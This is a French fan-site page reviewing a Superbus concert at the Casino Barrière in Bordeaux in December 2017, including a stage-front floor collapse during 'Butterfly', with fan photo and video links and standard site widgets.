	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-6910" class="post-6910 post type-post status-publish format-standard has-post-thumbnail hentry category-on-tour category-retour-sur-les-lives-on-tour tag-bordeaux tag-casino-barriere tag-retour-sur-les-lives tag-rsll tag-sixtape-tour tag-sixtape-tour-acte-iii">

	<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2017/12/24127229_385206898601660_228934315361173504_n-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />
	<header class="entry-header">

		<h1 class="entry-title">Casino Barrière : Bordeaux</h1>
		<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/casino-barriere-bordeaux/" title="22 h 11 min" rel="bookmark"><time class="entry-date published updated" datetime="2017-12-04T22:11:37+01:00">4 décembre 2017</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/on-tour/" rel="category tag">On Tour</a>, <a href="https://welovesuperbus.com/category/on-tour/retour-sur-les-lives-on-tour/" rel="category tag">Retour sur les lives</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p>Après Toulouse, et avant que le groupe ne retourne faire des salles sans sièges à Saint-Chamond et Bruay-la-Buissière, les Superbus sont passés par le Casino Barrière de Bordeaux ! Retour sur ce live.</p>
<div id="su_carousel_696eb7e618ffb" class="su-carousel su-carousel-centered su-carousel-pages-no su-carousel-responsive-yes su-lightbox-gallery" style="width:100%" data-autoplay="3000" data-speed="1000" data-mousewheel="true" data-items="3" data-scroll="2"><div class="su-carousel-slides"><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/24059262_332553353928538_2972071646979779424_n.jpg" title="Photo : Jocelyn Legros"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/24059262_332553353928538_2972071646979779424_n-315x320.jpg" alt="Photo : Jocelyn Legros" /><span class="su-carousel-slide-title">Photo : Jocelyn Legros</span></a></div><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/bdx2.png" title="Photo : @arandomgeeklife (instagram)"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/bdx2-315x320.png" alt="Photo : @arandomgeeklife (instagram)" /><span class="su-carousel-slide-title">Photo : @arandomgeeklife (instagram)</span></a></div><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/bdx.png" title="Photo : Sophie Descard"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/bdx-315x320.png" alt="Photo : Sophie Descard" /><span class="su-carousel-slide-title">Photo : Sophie Descard</span></a></div><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/bdx3.png" title="Photo : @lisouchoux (instagram)"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/bdx3-315x320.png" alt="Photo : @lisouchoux (instagram)" /><span class="su-carousel-slide-title">Photo : @lisouchoux (instagram)</span></a></div><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/24327505_131010624241124_8340113635930013696_n.jpg" title="Photo : @niniedom33 (instagram)"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/24327505_131010624241124_8340113635930013696_n-315x320.jpg" alt="Photo : @niniedom33 (instagram)" /><span class="su-carousel-slide-title">Photo : @niniedom33 (instagram)</span></a></div><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/24327393_144625622975806_4518147901372760064_n.jpg" title="Photo : @claclababoo (instagram)"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/24327393_144625622975806_4518147901372760064_n-315x320.jpg" alt="Photo : @claclababoo (instagram)" /><span class="su-carousel-slide-title">Photo : @claclababoo (instagram)</span></a></div><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/24126956_193921944489680_3700332668756426752_n.jpg" title="Photo : @arandomgeeklife (instagram)"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/24126956_193921944489680_3700332668756426752_n-315x320.jpg" alt="Photo : @arandomgeeklife (instagram)" /><span class="su-carousel-slide-title">Photo : @arandomgeeklife (instagram)</span></a></div><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/23969738_1464603696928557_910971411114229760_n.jpg" title="Photo : @dustofsaigon (instagram)"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/23969738_1464603696928557_910971411114229760_n-315x320.jpg" alt="Photo : @dustofsaigon (instagram)" /><span class="su-carousel-slide-title">Photo : @dustofsaigon (instagram)</span></a></div><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/24254334_1384009511709648_6578891042697773056_n.jpg" title="Photo : @superbus_instafan (instagram)"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/24254334_1384009511709648_6578891042697773056_n-315x320.jpg" alt="Photo : @superbus_instafan (instagram)" /><span class="su-carousel-slide-title">Photo : @superbus_instafan (instagram)</span></a></div><div class="su-carousel-slide"><a href="https://welovesuperbus.com/wp-content/uploads/2017/12/24254228_2001781130110167_4066792906382376960_n.jpg" title="Photo : @cha_bidou (instagram)"><img src="https://welovesuperbus.com/wp-content/uploads/2017/12/24254228_2001781130110167_4066792906382376960_n-315x320.jpg" alt="Photo : @cha_bidou (instagram)" /><span class="su-carousel-slide-title">Photo : @cha_bidou (instagram)</span></a></div></div><div class="su-carousel-nav"><div class="su-carousel-direction"><span class="su-carousel-prev"></span><span class="su-carousel-next"></span></div><div class="su-carousel-pagination"></div></div></div>
<p style="text-align: justify;">A Bordeaux, c&rsquo;est à un public qui s&rsquo;est levé dès les premiers gimmicks de <em>Just Like The Old Days</em> que Superbus a eu affaire. Pleine Lune oblige, les loups-garous étaient de sortie pour <em>Whisper</em>, <em>aouh</em> de Patrice en tête de file, repris ensuite par une partie du public. Ce fut par la suite une ambiance survoltée tout le long du concert : t-shirts, bonnets, chapeau et&#8230; perruque ont volé sur <em>Apprends-Moi</em> ! Et François s&rsquo;est presque lancé&#8230;</p>
<p style="text-align: justify;"><img loading="lazy" class="size-thumbnail wp-image-7015 alignleft" src="http://welovesuperbus.com/wp-content/uploads/2017/12/PC020005-150x150.jpg" alt="" width="150" height="150" srcset="https://welovesuperbus.com/wp-content/uploads/2017/12/PC020005-150x150.jpg 150w, https://welovesuperbus.com/wp-content/uploads/2017/12/PC020005-144x144.jpg 144w" sizes="(max-width: 150px) 100vw, 150px" />Le clou du spectacle aura été pour les premiers rangs durant l&rsquo;hystérie collective de <em>Butterfly</em> : <em>butterfly butterfly butterfly et boum</em> on descend d&rsquo;une quinzaine de centimètres ! Sous les sauts répétés, un renfort sous le parterre a en effet cédé, laissant une grande partie du plancher bancale, oups&#8230; Mais plus de peur que de mal, le concert s&rsquo;est terminé sans plus de dégâts sous de chaleureux applaudissements !</p>
<p style="text-align: justify;"><span style="color: #ffffff;">_</span></p>
<ul>
<li style="text-align: justify;">Photos : <a href="https://www.facebook.com/events/1880473955529212/permalink/1990965814480025/?ref=1&amp;action_history=null">Coralie Raphaël Lespinasse</a></li>
<li style="text-align: justify;">Vidéos : <a href="https://www.facebook.com/sophie.combescotdescard/videos/1760690333962352/">Addictions</a> ; <a href="https://www.facebook.com/1601518633413871/videos/2051643515068045/">Addictions + Ça Mousse</a> ; <a href="https://www.facebook.com/1601518633413871/videos/2051655095066887/">Radio Song + Travel The World</a> ; <a href="https://www.youtube.com/watch?v=1BPERdGE3e4">Travel The World</a> ; <a href="https://www.youtube.com/watch?v=tS2g1gDBVJs">All Alone</a> ; <a href="https://www.youtube.com/watch?v=HRMQ9BbjRmo">Apprends-Moi</a> ; <a href="https://www.youtube.com/watch?v=GollCY1CMpM">Tchi-Cum-Bah + Butterfly</a></li>
<li style="text-align: justify;">Vidéos courtes : <a href="https://www.instagram.com/p/BcN5OFZh5LM/">plancher cassé</a> ; <a href="https://twitter.com/hellolaetitia/status/937106169654587398">Addictions</a> ; <a href="https://twitter.com/hellolaetitia/status/937102799967539200">All Alone</a> ; <a href="https://www.facebook.com/Kamikisurlerezo/videos/986936861446863/">Lola</a> (<a href="https://www.instagram.com/p/BcOCFAbnGq7/">x2</a>) (<a href="https://www.facebook.com/frederique.faugerolles/videos/pcb.10208460114539920/10208459886494219/?type=3&amp;theater">x3</a>) ; <a href="https://www.facebook.com/frederique.faugerolles/videos/pcb.10208460114539920/10208460043498144/?type=3&amp;theater">Ça Mousse</a> ; <a href="https://www.instagram.com/p/BcNpO4mh3rI/">Radio Song</a> (<a href="https://www.facebook.com/mvaraez/videos/pcb.10214480966474867/10214480964474817/?type=3&amp;theater">x2</a>) ; <a href="https://www.instagram.com/p/BcPDwyAFFPl/">Apprends-Moi + Lola</a> ; <a href="https://www.facebook.com/mvaraez/videos/pcb.10214480966474867/10214480964594820/?type=3&amp;theater">Butterfly</a> ; <a href="https://www.instagram.com/p/BcNvXHcDjpl/">fin</a> ; <a href="https://www.instagram.com/p/BcN0ktlAC90/">salut</a></li>
</ul>
<p><em>Photo à la une : @maoui09 (instagram).</em></p>
		<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://welovesuperbus.com/casino-barriere-bordeaux/"
    dc:identifier="https://welovesuperbus.com/casino-barriere-bordeaux/"
    dc:title="Casino Barrière : Bordeaux"
    trackback:ping="https://welovesuperbus.com/casino-barriere-bordeaux/trackback/" />
</rdf:RDF> -->
		<div class="page-links"></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://welovesuperbus.com/tag/bordeaux/" rel="tag">bordeaux</a><a href="https://welovesuperbus.com/tag/casino-barriere/" rel="tag">casino barrière</a><a href="https://welovesuperbus.com/tag/retour-sur-les-lives/" rel="tag">retour sur les lives</a><a href="https://welovesuperbus.com/tag/rsll/" rel="tag">rsll</a><a href="https://welovesuperbus.com/tag/sixtape-tour/" rel="tag">sixtape tour</a><a href="https://welovesuperbus.com/tag/sixtape-tour-acte-iii/" rel="tag">sixtape tour acte III</a>			</span>
		</div><!-- .entry-tags -->

			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://welovesuperbus.com/casino-barriere-toulouse/" rel="prev">&laquo; Casino Barrière : Toulouse</a></div><div class="nav-next"><a href="https://welovesuperbus.com/retour-sur-saint-chamond/" rel="next">Retour sur Saint-Chamond &raquo;</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/0IZ5S0TQhh8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="6910" data-locatornonce="646c089a87" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=GAjs4ZjEnNMQ7kNvwG4HCvS&amp;_nc_oc=AdldJiv5Vw0THTR_o7m2gdvPh2LytxGV-KM32k4YPegFuezgRSxu1fZaSoHIvSbSemM&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQF-y1sWWrJutBHiOrqNARCT7ANGY110YqcLJ55IBnYy3kqle-T1x2E2pppg5Mn6bBcRfkEZTZZm-g&amp;oh=00_Afo0U4Uc2syO9prRs-lFjT5ixZu4X_ykZsDa88jxpSV4Eg&amp;oe=6973F7D3">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18517235545066528" data-date="1766998823">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS13BuNgWdl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&#038;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_AfqTmyxJ0sSpjb8pqZKL-N38F1w_fy2FJU4m-jDOyypd8w&#038;oe=6973F6BD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&amp;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfqTmyxJ0sSpjb8pqZKL-N38F1w_fy2FJU4m-jDOyypd8w&amp;oe=6973F6BD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&amp;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfqTmyxJ0sSpjb8pqZKL-N38F1w_fy2FJU4m-jDOyypd8w&amp;oe=6973F6BD&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nfull.webp&quot;}">
			<span class="sbi-screenreader">Vous n&#039;avez pas gagné à notre concours pour rempor</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vous n&#039;avez pas gagné à notre concours pour remporter un vinyle clear de Lova Lova ? Petit lot de consolation : @pulse_mania vous offre 10% de réduction avec le code WLS, valable jusqu&#039;au 31 décembre à minuit. Profitez-en vite !
➡️ pulse-mania.fr/collections/superbus

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18387126340195638" data-date="1766426411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkzPPPjRQg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xBHM8or-ZdIQ7kNvwFedBYD&#038;_nc_oc=Adni-8ApA_QhJSdMO_M6UV_Z7108G4n1FOuTaBLx5MyQgcdeNP80Fldw3nyvjWikUMk&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_Afou0lYAShcZ-qQqZI8Tm7B11J7MB9y5OvJSbrDZ7JPU_A&#038;oe=69740297" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xBHM8or-ZdIQ7kNvwFedBYD&amp;_nc_oc=Adni-8ApA_QhJSdMO_M6UV_Z7108G4n1FOuTaBLx5MyQgcdeNP80Fldw3nyvjWikUMk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_Afou0lYAShcZ-qQqZI8Tm7B11J7MB9y5OvJSbrDZ7JPU_A&amp;oe=69740297&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xBHM8or-ZdIQ7kNvwFedBYD&amp;_nc_oc=Adni-8ApA_QhJSdMO_M6UV_Z7108G4n1FOuTaBLx5MyQgcdeNP80Fldw3nyvjWikUMk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_Afou0lYAShcZ-qQqZI8Tm7B11J7MB9y5OvJSbrDZ7JPU_A&amp;oe=69740297&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-